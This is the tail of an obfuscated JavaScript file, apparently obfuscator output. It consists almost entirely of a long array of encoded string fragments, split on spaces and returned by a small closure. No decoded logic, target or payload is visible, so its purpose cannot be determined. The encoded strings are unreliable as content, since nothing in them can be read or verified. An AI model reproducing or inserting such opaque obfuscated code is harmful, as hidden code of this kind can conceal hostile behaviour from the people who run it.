f8ojW7hcLmkN W6myWQPoWQa sg8dWOGI n8knW4NdJmkJ WOlcGxTKsG W7nFW4LpbG dmolW7VcR8kF t8khWOFdRmor hYGJW77cJq Fmo5amk2WOy WQjVp8olWOG CX0rW7L3 WQXWpSokWOG W7BdRSkQtX4 W6OzzZ98 ACkjAmoMCG WQC1W4Xqtq t8onW5BdLCoG W6/dVCoL ACoHWOieW4G ECkSrSoeWR0 hCofW7hdJCkc WRBcV8kAzmoI dCkeB8kyCa exPiW73dNq FSocWR0RWP0 W77dUSoZiHm qhFcRCoRWQe WR8IWQWHnq sCoyqCobW4i ESonWRy WPpcKmkeF8ok vSosWRjRaW WQOectxcPa FSoEWQ8WWPu W4TGlSkhWOu W7a7AuG+ WQxcOKrwBG W7RcUCkfvSoM W6JdHZH3W5S qSkQzmobW5q lLZcHmoDFW nSorbKBcSa ac0BfWq W4HLjmkSWPy jCknW4JdUSkP k8ovW6hdIt0 pmocW6FcRmkN gmohW5xcK8kk W5/cRCoYW7Da W7tcQSknWOv5 WOBdRmkmWQvn zSoKWO8JWPW ASosWPX0gG aeDCW6FdOq WQ/dPCkjWOzY v8ogWRKdWPG DSoeW5tdRCoJ mKVcOCoqDW W6eyzszy dhr9WQtdJG ySo2WQqlW5C FCoyW6C1WOG W6hdNSkiBsC pCkLW68 WQxcT2niCG n3rhW73dKa b8kpDSolW4S sgPXWQVdMq W4vre8kGWOO xCo7v8krmG W4pcKmkvqSoM W6ddOSoNr3G W67cKCk+zmoM WQ/dO8kuWOiH rSkrW4/cOSod zvS8WRWJ WRBcGmkGvCou i8oFW7xcKxq h8ohW6/dHW8 CZBcKr5p ySoFWPasW4W ASkNzYtcUq WOdcU2Dbvq WR7dICktWOPz W4RdHSoioCkw BCoqWQnDpa W49QeSk6WPK WQ09WQzSmW xWJcQb9g dsX0vgq W7rUW6u W4SVWPXcWQ0 gtW0W5VcJG E8o0WPj8WOW AaNcRX8D uxWVW7xcKq kCoyhq nmkIW7vLW4e WRZcRt0JW5q W6tdPSo6BGq BqlcRq5F W4GGWQGpyW v0PRfsm W4WUWQDPWRS W7pdLSkMwrC qCo4aa uI3cGqHQ sdRcRq1x W6ZcLSkcsCoo z8ktESoyWOO ECo2W5bHW4u cCoyW7BcLmkh WPJcGhrPtq f8o+W5a w8kHWR3dVvy kCkUW4fmWQ8 qmoWWQWPBq W7pdJCk2rJS m8k/W7rWW4W A8oXeSk1WOe W7RcKCkvrCoe lCoyoNFdIq pCkDW4pdQCkG WQ8eWObNkW W7ivWPnxma W78rWO13WOS W4C+WP5aWQO zGmrW6bM WONdVmkOWQ5A W40HBSkiWOq sx1PWQ/dMq W6HtsxhdVa W49wC0X/ umkEmConoG sNvsmYy WPxcKmkbESob E01TnHm W75jy1Pd fSoiWQtcKmkp WQxcUMHXWPG W6iIFWa s8ooxCksnW W5HKo0rN hYKJW6RcKG WQeZWQm yqRcPq5F W55LvGrn W5NdO8kSWQvh W7Xvsq A8o6eCoLWRu a3ddU8kNWRq W4XNv0fU fMRcJ8o7vW W5LNyNv/ s8kKW5FdUmoc WOhcLgP6WR4 B8o9BCkfeq i2nhW5NdGq t8owtmohja bfDEWQBdPa sSoxtW vZX8t24 W6eAzIf4 DWdcPH8 W7y+FG WQWBWQPomG W55sm8kLWRm mCoEW6xcGa rSkgWRhdQWC sSoXmSkXWQO hHWNW7ZcPW WPJdUCk/WQHk wqPYqgW W4KAWODLWQG wCk0W7ldQaq gY9/c2K WRRdImkhvmkt tmoCn8kzWOe WQpdTmkuW4vR rCo9WRi3WP4 sCoeWR5idq W75MyvtdKG xMLiqfy AmkoW4NdOCk4 wdOGugK W4u7EaTy E8o2WP1ZW4W qCoVWQ8kWP4 BCo8mCoQWPe dmkUW7vqWOm r8k4W7ldQGW a8kwWRlcJCkD W4Tvi1HB aIKNW7VcIG W5nICSkfWOG imkCWPVcV8oQ rZT+vhK WQZcQJNcQCoS b8kgFmocWO0 WOuzWOPfgG W5dcR8k0zSol lSoTWOT3 W6n0WRXGWPK bfD1W5VdVG WQhdM8kDWRXb W4eYya18 W6JdGtH5W5G httcGCofWRy ySkYzIBdSa C8kuW6lcMN8 W4bLnmkbW5O lNVcR8oWWRm W5iVjrLI peZcUCo4Bq W7/cKCktsCoh wmoprCosma WPJcLN4Meq vWunWRNcQq WR3cTmkMfsS W4hcNCkDySoi W6pcIc55W5u AfSxWQ0/ ECkjBCokWOC W7tcV8osW5OI W6tcImkyxSoC jCoGe8kPW50 FrGZWOmg w2undqW ofVcQmoyBq W4uTWPHgWQ0 WOpcTbdcMCoV zWOqW7br dCooWQqKwG be0gW6hdTW W6RcMCoAxmoD aSklyCkBFmotW6BdNN7dJmkmga omouW4FcK8kK WOdcGXyfW7e BCoqhSkIrG nSkbW7DAWQK Amk7W6m7WOq WP0FWPXegW WPnxW7zDoG cSokESovW5a edKIW53cLW h8knW7jIWQS ECk2WQVdGcC WPpcLLLcxa fmoBbhpdLW WQebWP1uiW WPJdKCkVWRzU mrZcVuSg WPVcU8kgtSoN kWpcPXGi hSk+W7GYWRy ASo3jmkCWQK pNneW4pdKq y0yRWOea v8kAW5NcTCoa fCkKWQJdRaq WPtdTCkrWR9m WOpcSXBcMmoZ wmkqWPRdKrW ACoWe8kXWPW EmkXW4S4WOG W45Tw2fK rmkPWRpdVv8 FSofWOVcOSoH jSogW53dUYW vg5f WQpcQYaaW4C B8orFmouWP8 tcH6uNu W7NdI8osr1q r8oDbCkxWQC W7LAt2ddRW ALTOWOqx WRBdGZq ACklx8oJuW dg3dU8oQWR0 n8oqWPXOEa gxhdUSo2WRS ySopWRb2WPu sw1meXe lSkcW7S1W5W kLVdVeiC rtPIsMu W4q7W5yeWQu W6VcTc0nW4C omkdqmoGwq W4igWOfFWQ8 i8kjW4JdTmkU ESoqWQ9Epq vSosk8ooFG b8krWQePta W5JdSCo7AHm CqTTDfK smo7m8kqWPC ESoGWQnAjW xIPKhXy W7JdOmoUyXu WRlcVCkdv8oL WQZdOW8HW50 imklW5tdPSk8 WPmZlWu+ WRNcLxr1wG W5P/WRK umk5W5FdQCoz AmosWQPFDW n0ZcQ8oniW W6XTEubU E8oyWQv9WOW q8kMWOtcH3S uYn+shq WPlcIcqCW40 rSo6g8k9WRm WR40W71pwG W6VdPCkpWP5V WONcS8kABmoQ WQ5XjmkcWP8 gCowW5pcJCox BmkPWQ3dHLG q8koFCom xf3cQ8kWW6O kSoYngdcVq vs4AWQum oSkVW70 WRFcQN4 W4vKomkuW44 oayqW7br W5BdI8kmqWC n8oMWPi5W4u cmoVW7dcJSkA heZcSCoHWPW hI8YW7NcJW cSkNeSk/W6O W4NdKSkot14 wgtcUCk/WR8 WQzXASkjW4C WQPPnCoxWOK e8ocW7hcHCkC wSozW5pdRSoz lmkZW5rTW4O WRNcQIGmW5S cIzxeWe rsf3W6tdKW oSoZW6FdRtK aLD6W4/cOG dfLRW6tdLa dmoAW6VcLG W4dcNmoECK8 y8oXfmoIhG f8kBW4hdRmkl W6RdUmkfzHe D8ktqmozvW EqPsWRPg amojW5ddHb4 hCo8W4VcPSkH p8knWOBdJ8kn W4bmwxddJG ySkVBNBdRW h3hcSCoOWRm wmownCoojG D8kAW5tdU8oK W6/cLmksvmkf WOFdUSkXWQLa W4RcLmkyx8on tSkeza WP7cI8kBySof W5L5ACksW44 uCoDla WRrRW7iVCq dSkjWQpdJqW p8o2W6JdSc4 W6ZcNSkdfSoj W73cMCkdwCoB FSoCd8kDWRy qcymW5Pn yhf0sd8 WRZcTWO8W5S WQldV8k3WOvb W6pdMd9YW7O FCojWR4sWP0 qCoGeCkWWQ0 n8kNW650WOK smo5bSoKW7S E0W4W4Gg aSoZWQ9WvW WPxcU8kGwSom lmobW5NcK8kk tCkvWR0FWQq WP/cM8kpFSoq xNjRfcC ESkxWQGPWO4 WRTApmoCWPe WR3cTcmBW5C pCkCWP3dUCkL g0boW5RdUW zCkzzSoiWO4 WQ8OW7rMBq W4BcJYD6dq rdP6shq WONcOxX+ yCklW6ONWPa iCkPW5nHW5fWDmoAW43dLgOH yCk7W6RdN8ow DSk8W6FdQmor WQRcRq4ZW6y sColWQ1ZcW WQOHW4Hphq DSoxvCkiWP8 lK3cQa W74Kp8opWPK W5hdRCk1sYS udX0s0m W4HSjq WO3dQSoHW71t xSkSWQZcUcu W67dRmoJiHq CCoXbmk9W48 rmoWWPmjdq CCoqhmkGbG qmoDmmoSaW W61QFN1I tM9jgba W5b3jmkHWOG W6dcGSksfSkz WRWRW7TSwW iCkLEhNdSW DSo+WR4ZWPm W6ddG8oDqx4 WOGDWOH/kq WRC5WRfbyq WOvqaSopWR0 mCkdW4/dU8kT omo8W63dVJW ECoCWQi0WP8 rCogpCozmq bsr8W7dcIa WRtdLCksWOjI smkeD8ob EXOBW7jy hCodwSktma W7PQW4bNaq wSouW47dOmoy WQuZW7n0Dq e3zrW6ddTW chRcVmkQWQa yCoaWRvzoG WP/cLmopwby C8kDFmonW4y vw4OWOiy WQSRW4vunq zCo0WPKHWOO ySk7CmoOW40 qmowkSoypa zmoYWQGaWOO W7HNyffL pvVdVLGF ECo4kmkVWRO WPWVW41qEW bCopACksna p8o2oZNdRa hmoinetdIW W6aJzazP W5xcGCoxhWm FmoWd8kXWRa W7FdI3C6WOG WQ7cISkPtSof s293WQZdLG BCk3WQH8W5G W47dPmontfy W6Dirxnc W7yjmrP6 ACoAWPr3aW hKpcRSoLWR8 tqikWRRcQG WQ0zWPDfoW W6D2W6XEcW nNdcOmoWWRm WQ3cOmk3rJS A0H6odC A8ocWRiBW5W WPC6WRyiAW WQ7dOmkWWPra WO0gW55axa mhdcMCo7qW WO/dIt9Rta dbZcJSoBuq DmoiwSk0ea cSofyCoDW5y pmoyWQywWQ8 efXp h8oGW4VdMJ0 W4L9EKtdNa qSkBsCoTWQO xmkTemk3WQS W6pdIYHGW5m wSoBW6vHvW W4FcTmk8qCo5 emo5W4ddJcW x8oiWQaFta hJeZW6ZcHa W6tdLIjSW5m W4a7rqfD WQBcOfT+Ca WRNcVIa1W4u cSkGW7tdUWm t8obaSornq y0yJWPjo W7/dLSk2BrC wZHRrvG kSoEmq WQ51F0tdSq WOJcUrxcHCoR W7GZWO9jWO4 W6/dSqvlW5q FaeqW7fg nCk4W4PWWOW mmoEW7ZcLW W4HUW61pia W5xdLmksxHi WRlcUXtcQ8o7 W5qIAcXS FSkitmk4bG WQ59cCo3WOO BSomoCkxWOS cYrTfqC fCkoW6ZcOMC nmkUW7vNWPG WR1bWOnspW vw9ugWS pHu1WP5p eCo8W4xdMZO WRFdJ39KWOi WOZcSvXPuG WRFcL2e dmkaBSkFFW W6FdUmkVq2W W7Xtta W68XiSoCWOO j8kvrCowWRO WRe0W64EBa W5G/ELTO WQiFWRHgoq WR9PW6P7FG s8orx8kunG WQWWWRepha pmo2jMtdRa DmkUrmo6Cq W7COWRHJba WOxdUCkPWQTk hCkZW4TcWOO WQFdTCkhWOn1 WQaMW6mVBq WQmLWQTSpq AW4MWOOD mCotW5BcTxO maXeWRq WRhdPmksWOj2 uLyoW7zA WRjYWRvloa WRtcJafqW6O W7LuA2JdMW DmoQWP04WOe u8k9zmoLWQG z8osFCoicW W4WHBSkBWOu haT2W4lcSG a3hcS8k1WQK aZKJW6RdMW WPbUW5PxWRS W7qzWP1aja WRNcJZBcNSoB mCkLW6HLWP4 W5/dN8oFtx0 sSkxW73cJ8kC kmofqmo5ra WP7cNCkly8oj ACohWRjVja WRH8EMhcRa W4jGEgu8 FbGWW7D3 W67dOSoHgwm FCkYBmovWPW W4X5BCoBW40 W7NdRCoMvKe BHr3qwC W6eUW7rHFa WPpcUsTwWP8 WQaIW7DWDW xSoaWQS/WPK uSogDCorW5G WORcK8kAC8ok DSondCoXwG W6e/zq5R WPjSiCkrW40 FSodeSkxWRS WPJcLr/cSSoU BCojWQfojW ufZcOcjD cmofW7hcHW fufyW5dcUG W7/dRCoXrNa pGWOWO8g fuJcOmoC W4tcN3PKva W4FdGCoLrai CCkLFmoCya mmo+j1FdRW rs3cIcPK WQiPWP1FdW W4HVnmosWOW bSoEW7xcMhK C8obkSoEWO0 gwBcQmoMWQC FgSYWQ0U CmkqsmkQbW sSkxW6VcJ8kE u8kgy8otvW WR9Wi8oqWOG gubjW6ZdPW W6PLovG/ ewvpW6BdOG yqGPW4n1 uSoCnSoFzq WOebWQjJpq nv3dTSonDG W5ddLCkeqX0 pCoEmuhdRG W4jrBuldUq qSkZW7pcRvu xSkZWRNdTaq WR/cKvvWsa W6dcLSkzsCoA FSo/WOy4WOS WRVcG8knwCo2 z8oNeCo/aq WPyOWRvBoq smoYe8kTWQG WRhcK3KfW6O W6NdV8kPuZO wmokW746eW nmoTi1pdLq j8kLW7hdTSk0 WPJcRsyGW40 tINcGajG f1LuW6ZdVa W59HFefj ArxcOqLW tmkaqCoRW5K W5ZdKCkgyr8 WQ3cStJcJCo5 FmojWQSIWOu bHqcW43dKW W5uVzaDZ WPCGCL14 zmkkFSoD W6CJy1n7 aSk0W7ZdQ8kc WRVcTL50uW tmkaWOBdOSov W4v3W6LyCW W63dGCk6q8ok FmkgDmoDW6S W6P2oCkMWQm WO4DWPLXyq WRldKmkjWO5V WPO7nHS5 W6L2vehdRa asvK W6DBv3nk WOKcW7LADG fCkCW5BdL8kU BYurW55f pSkHW7xdMSkz u8o5W4NdMcy cSoxWQmYxW W7ybWRn1gq ASowWQ4gEW rKtcGSk9WQe umk6CSopWPe j8oBkmobWOO xSoXumo1WRG WOxcVH3cJ8oK W4RdSSoYvIy b0bFW7RdPG DCkhW7FdUCo9 iCknW4FdQ8k1 WQaBWRPpna WQBcR2H9WPG oGv0W4hdTq W4xdNCo5s24 z8kDESojWOu W7ZdQCoHy20 WQj1nSoiWPu W55TzG ESofWQuOW4y W45KnmkSWOW W69TnCojWPK tSkfWQePtq W6P2W4n6fq A8ofWQ0UWOG WPaPWOvuWQO W6BdISktCdG ACo7WQ5BlG W4uGAYfi tCopWOSFWOW p8o/W4xdJIi smo0wSkxcW WQBcOwHSWPC W7ZdS8ksWOT1 W6pdMJ95W5q W6pdPgnEWPS xSoqFmooW4u W65RW5r9WRO W4ZdMmkfwq CSo/WP4 WRJdUCk8WQLL ttxcQmoPWQi yCk9ASoCWOa W6b0CNXz W4X7W45Bpa z0ySWOeC tmkBW5NdQSo6 W6BdOSoHr2S WRFcVh92WOi W4HZj8kaWO4 ku7cPmoxCq AmkFsmoItW W7FcTCor tmknkmopW4K BCoACmkQoW eSouWO/dV8om sSkrW5tdQmoC Eq7cPG9E WRpcPSkJy8oY W78NyXPR uCkilmoeoa W6eqWQPXWPm yCoFWQ8IW5e lSoEW6JcLhK fmowv8ksjW W4q7WOLFW7K W4T2W5XUbq WRRcQ2i1W4u r8olsmkqiW dgmQfJa FxHslXa oKRcPSoEAW W4xdVt9CW5u c8ozW7RcKSkx W54+WO5lWQy v8oYWO0yBa awWnW6RcUq e8olW7hcJ8kC WPxcNMjL W782A8oyWPa jSoEW77dIt8 q2v0WQJdMa W7fpFMJdRq WOdcPCo8W7We A8oEW7b2W5W WP7dNCktWPLA wxHodIa WRNdImohdmkj ECoLWR04WOS WRtcGeTEva W6JcTmk/Dmo6 q8kfD8oDW5G qCoTfSkXWQO W5LoBu7dLW mmkjW4RdOW WPO6nHS5 bhbsW6VdTq rKOvWOWm v8ownCoojG WQ7dVSkoWOvM C8k9rSkHWPq W4FdGSoZAqa gCoAnSklEa W4n5lCkZWRu dmoqWQOUwW W7XvshxdSq depdTmoOWPS WPOQWRKEoG BCoYqCk/aa W4hdICkdqX4 y3f3WQbf vSkms8oJuW WQSCWO59oq W7RdUmoWgx8 bmk8W7JdPfi WP7cSMv/sW y8kHhCo0 WPO5W79znq a09eW4BdVW W412WQjDmG eCkrpSorW44 W5hcPSo7EJ8 nSkqWPZcVSo8 W4m4WOrtW7K ESoTDmkXaq W4vSyLvI q8oVWR0XWRu cmkKW6HPWPG WP7cUNvtrq W61zxwNdUa zSoFa8k0WPq WQ/dQCktWO9P wmoiWQ01WPm CmkoemkY WPxdJSkyWQDF FSo6WQT7iG u8ogW79YdW iCojW6pcLMm AmoJWOnfdq W5hcGmkuwbi WQZcQSkMESoT DSoCkCklW4u W4BdPCoBzuG W7yiyGLR DcCVWQ19 i2ZcOSo0WP8 vmoKWPGPWQW ySo2WP8NwW vcf/xW WQtcQZ4OW48 yv3cV8oyDW tsn6vgC CCoZcmkI W4ldNSkuyWC W6Tvt2ZdSG WPFcJaBcV8oF WQJdKCkvWRmR vZTVsq n8ozW6FcL34 dZXbDte EhTVlJq mdW8W7dcUW imoYg3RdKa W6RcL8kzwmon WRdcNYVcHSoo FvBdPazu W45WDv1M h8oZWPBdVNK C8oxd8kEiG j8owW6pcNxK jSkoWRWVWPG CmoTtmk2WP0 vxnshWq nSouW7BdIsa W4mEWOb3WPe ymkPrCoXwa WO7dTmk+WRqn mCkTW6LHWOe yZ1PCfa DCoafCoOcq WOesWR9nnG WRpdQCkdWP5Y A8o2WQnepa W4ruj8kGWRC WOFcIZGQW7S Fq4NWOKm ESoMfCoQWOm huznW6xdSW jfKoW6Wp W49TjCkrW40 rSoGW5ZdLtq WPa7WPj5hW p03cPmoxFG j8kjW4JdU8o3 j8opW6/cNwO W4JdNCoWBb0 wGr9tMe W6arWPfuyq W509WPzQWQa CeDTmZy CSo4WO05WPe WRJcMhfRbG WPKHCSkzWPG E8kTyCo6W5u gmkSWR3dQ0O W490W7WFCG W7DSW7qaBG FCkKmSkPWOG WOddNmk+WR9i zCo4WO05WPe z8ocWQ4JWOq q8oqWQePua k8k4WQyNW4W W7/cRSkNnb0 kSkQW7vZWPW wqesW7DK cmkiWQjTWRy WOq1BCkkWOW WPRdVCkOWRXm W4L0W71AkW qsD/uMG WRddPCkZWOnm WPVdU8kPWQnp smoLlSkkW6G amkQWORcMs8 W5pdJSoYzJ8 gSoKW5ddMdO W5dcHIbbWOq W7FdPYDFW5q WPZdICkoECok bSo4WP7cM3S vmonW7VcK8km WOxcG35VsW W67dOSoYyqu WQdcMSkkxSoY WRpcTJCTW5S WQf0W7zDFG Fmklx8kQwa DmohWR7cJZW ASkJW5RdTSoB BCkPyW aCopBa WRxdT8kmWOnV bSkIphRdTa W6ldUCoNyai xSozw8kvnG aZS2W7tcGa uSoFWReH DSopWQ1Fiq WOhcUMrZCa WOOFWQ1dW7i Fmkewmo1ua W71nW4OwAq W6ldUSo0yWu W5pdNSkyk8kg DCkIW47dPmoM Emoqs8kjca rHZcHX5c WRWHWRPWmG WQaBW4jjia B8kruSo5W5O CfFcVqrx W7/cQsuBWPm vKW8WQ0a WOmGW6bdvW o8osWR4CEq lSkmW6PMW5W W7fmECkGWOO W4xdO8oUAJG WQdcSmkCq8o9 Eq4nW6b3 W73cL8kfBCoe DSoZjmkvWQG wfv2aYW gKbyW6/dVG tSoFr8obxa W5m+ArT7 pCkRxCk2WPy D8kfq8o1 W7CViq52 gmkvW4JdU8oB zSoTWOW3CG tMBcPmoYWRC W6JdTCo7yW nSk+W75MWOa zGCUW5jd W71KlSk5WO8 Amk/ygtdUa WRJdL8ktrCoA W73dSCo5EHu WPKXCmojW4e nSkVWQeJW54 WRlcVtFcM8oO AWdcPHKD vmkNWRVdTWq kamTWOmD utX0u24 WOxcH31cWPS F8oZWPqfvW abWlW6hcJG W7r5p8oxWOG WOVcO8kPy8oC ou7cVavb WPxcTHxcG8oY W5TKnSkmWO4 DGNcUW E2apWQGD vxfvdGa twDznqG CmkRWOZdIcy WPZdUCk1WRGy WO3cQb7cMmoO W5bODKK nLCMWQfn W69vW5GgCa W6RdTNGzW5S yCo+WPmuWP8 z8kUa8kQWOC EG0xW7Hr WPWfWPrhiW sSkCW6NcL8kt uCkrW4BdUmoD W79vvtJcUG W4hdHJS9xa tSo3WPmgCa WQlcOsi FCk9vCkGzG W73cRsinW4y WQaYWQa oCkVW79bWOG i8ocW6pcGsi dge0vNi WRdcQhWJWOi hmkbW4ldOmkC W4HTCK0 aNxcRSosWQi wSoFW63cG8ot W6FdLmo5thm W6JdTCkfWPX+ xM16mJC j8oKW6tcMMK DSo6W71HW54 uYH3q3G W7VcNCkbsCog WPRcLNXHsW rrPzW6ddOa WRNcJIxcO8oK WO4+W5nX lmkgjCofWOu WRZcRqOaW5K g3lcRCorWOC W4VdNmk0rqm iHq+W5xcPq cJOafWq emo/W5ddNcy W7ntW652oG WQ0VW7bJtq puBcO8onna ySojW6CNWOK WRvtshBcSa edKIW7hcJW WR8zWPLFAG iCkPW4i jLDp W7mLFaO tCoTWOfXWRm BcyjW6zh gSk4W5/dLwa CcCpW4fr lCopW7lcNga vSkUFCoHWPW ESoEWQSOWO8 WPX6pmoCWP8 WQhcUSoDW40Y dwX2W6tdKa xhOJAJi vSo9fSkoWPG WP7cUSk6ymog t8oOWQayWPy WRxdQ8kpWP5j W4VdJSkftb8 W7eLAqLR W6ddUmoWu30 W4NdNSoDxrO lmkfW6PNWPu B8oVWO95la W41FFCknWOK yaNcU0ze hMtcRCoTWQy FCkAW4pdUCkP CSo/WP4DWOW wmknD8oDW4i zSoam8kSWOS g8o0WPNcJW fSkzW6ZdI8kH W6XJqwvh pmkNW4JdQmkU WP/cKCkhzmof DLGXWOKe WPxcN8ohzSof tSohdmktWPG ASkAqCo5qG qwy0W7hcHG WQazWPDuAG WRtcOt5eW5e W7VdOCo1BHq WPtcTWe W45KzLDU ECoKWO83WOK bLblW6ZdVa DSkFW7CCla WRhdRSkoWO50 WO3cSrxcJSoW nmonW7lcHq ASogWQ9slW xCoDnSoooG d8oIW5ZcS8kI kSopWRZcKwi WQOgWOThnW WQSKmSoyWP8 WP1MmSklWOG WRlcVqFcJ8oY W4HTAmolWOe qSoDvSkBnG WQCgW7rzFa CSoGWP80WPy W73cRsifW4O wmojWQWKsG W4n1W7vqiq s8kAW5hdPSoA kSojW6pcLq neZdUXTF B8oiWRLRWPu CSk/sCoeWOO pCkKixVdSa A8ouWQGPWOq WO4TWPbQaq WRtdRSo6uh0 sYVcRZPJ p8k0cmkOWOu WPL3W4nQcq WR/dPmoVCG0 pe7cL8oZBW vmkvW47dU8oH x8oqWQeLrG WQOmWODMja vCkHWO/dP8oC mCoEW73cG2i s8o7tSoUW7G DmkOWRpdQX0 g8ouy8oFWP0 E1uDW7fA BSk1tCoPWOC WRpcVr3cJ8o/ imkCW5/dO8kP WORcOrJcSmo0 W5LzW5PwfW wCoOWO3dLwa ASk8zCojWO8 WRddPCknWRXU omoAW7ZcJSk8 WRC1WRPi nrddVXCu W7hcNCkWrmoT W7fYW5HDaW rmkmWQJdIYK ESowWQLrCG n8oXb3xdTa WOrPjCkaWOC CCo4WO0 W4/dG8kxCYS WPFcIIHKuW hSo1W4RdJZ0 B8k/EIpcUa n8oWWP8LWOO W6xdNdq1W4u WP7cH2z2ta W7nxgSkbWOi t8oWWPpdGcW WQ/dQCkuWO9P dh4GuNi uSkvW4/dQSoA h8o/W5hdMW W6BdN2POW4q hmoNW43dJd0 bNVcOmoHWRC W5H9xZtdKa WOVcRb7cMSk8 W6NdU8oZDG WPxcGSoqe0m fSkbW7BcJSka WQlcVxv0tG W5BdJ8kzrHy W4tcQmoYW6Wc W5CHAqzR W6ldNtL9W5a WQiLWPLGaa WOxcHNb1sW xSkZWOddTHe zCokqSkDnq W5rZW69AAa WQv4kComWRS W4TUF1nL FSofrCkTWRK W6XtsutdSq W6xdKI9ZW5e rM5Bz2q vSoWwCk/WR4 WQtcPtGCW5a v8oAWQfpaq W4OpCw3dVG yYlcQazc wCkJWR3dSqO u8kzsCoiFW u8owmmkCWRe FaezWQ4e W4vKlCkmWO4 eYGYW6ZcJG eCo1fghdJG WQuBcYlcVq w3qdWRi8 e8ocW6ZcHCkC Cmkeq8o1ra z8ogW6yFEa W65VW5rYjG W7XKEMZdLa WPbvW6b9yW imolWQuPWPS gwBcOmoNWRC WOhcOfZcNCo1 E8kAz8oNWQK hmolW5dcISk4 k8kUW69cWOu W7/dUCoMsG WPT6pSoPWPm DCkSEfFdRa xYb/q3G zSoQumkLlW hw3cHCo2wa W6FdSCo5Aaq rcTRsMe W48jc1pdLq vCo0imkzWQa W6RdKJ5/W58 pw8CW7tcTq FSonWRrikq ACokWQ8mWP8 WRlcHSkjC8oT k8oVox3dOW m8o4j3VdTq oCkYW7pcTSk5 W6/dL8o/zHW BCohW7eXWPu fCkmWR7cICkd W57dPaTSW7e j8odWQVdHYa usTVzg8 uSoyWRacsG WRRcMK1oWO8 h8kmd8oiEG uCkuEmoClq cmooW7tcVMi ASkjx8o5rG cmoUW5BcR8kw A8omWRj5ja fv3cHCoDWQO iCkLn3JdRW rCkWuCoKWRG sSoCuW WQxcVNzXWOi mCoNbmkZWPa t8oGW7NcUbC WRfXWR1bma vmoQWPrtga WRNcUh9QWPa ySoRWQ9+iG hSo/W4C WOZcLmk+CCoP fSojW57cJmkA WQNcNX3cN8om WOZdSCkOWRXp g8o+W4ddJte o8oTmhxdTa W6RdUSoJCL4 fmkTgCk/WQO b1DeW67dVq W6aLAqzR WRdcTd/cUSov b2i5sIi aZGRW7FcLW vSk5W7pdSqS fmobpCoBlq W7NcLmkwvCon p8kuWOjzoW W4XXwhxdLq fw1VW7NdIW i8kCW5BcH8kk sSojWQibWQG FmkwuColAW ySkYASoCWQW nSkormoIbW rmkVWQxdRre WOhcVXtdKmoP W7CSBGDT W7VdUmo2DKO C8kiymkwW5O W5rmAfldRG xCkLbmkDWRC WQH4gCoUWPa wCklCCojWQm WOZcQIfmuW omksWPSCzG vSk9q8oiW50 WQJdNIvQWOC qmkjAmkqpa WQ4EW4XmAq CXtcHcHL W6ChxYjk A8oqW6Lvjq yCoEW7bLW4W ALTOW5rz tSkBW4/cTCkx cmoVW6xcG1G CtzDBwK WPHIlCkNWOW WP7cQ8kjt8og ASkEWQyTWPG W49ZiCkeWOu B8oiW6POWO4 t1XZidu rSo+WQujWPu zWyFW7nN pCkLW65LWOO W4GXWR5lWQa W4pdV8oJBb0 W6r/W6PujW W6FdNCousqa WP/cVvvxAG W7LefNldTa W71ofIFdGa d8ocW7VdMSon rYaKW63cLq EmkjWRFdHZO W5xdGqb5W5e W7v8W6qpka WOC+WOboWQq WQ0GWRv/AG ySoyWPBcQSo3 CGG3W4ny aCoKW4xdIYi WR7dSCkdWOmQ WQS5WQXBdW F8k2s8oRWRi W6dcPmoGqZq W73dHSkbtCoA wSkvaColCG aSocW5ZcUmk2 kSosW47dPSkO EXrvueO nmkds8oI DWNcSHTi W4RdLCkdrHO CaxcPGuD uSorimkPWRW WQdcPsisW4e WOC/WO5hyG W7CQW7TNFG teWOWPyy jf9oWQqc ySodWR8gzq u8oiWQaUsW W5hdKSkdsX8 gSockmofW50 ySoIW5bHWPG jCkJW5jJW5u WRJdL8kArCoA WOm9WOn+ea WPGZDh9k DmkzzSoyWQ4 WRy5WRHkpW WPpcNCkg luVcNSoWFG WQBcTeTICW FaTEWRCe W4JdGmoerx8 W63dR8kTzG o8kMW511WO8 WPpcGCkyESof W7pdKIjSWO0 lCkoBCoaWOO cxhcS8kPWRe fmo8W4hdKgq".split(" ");a0i=
function(){return y};return a0i()};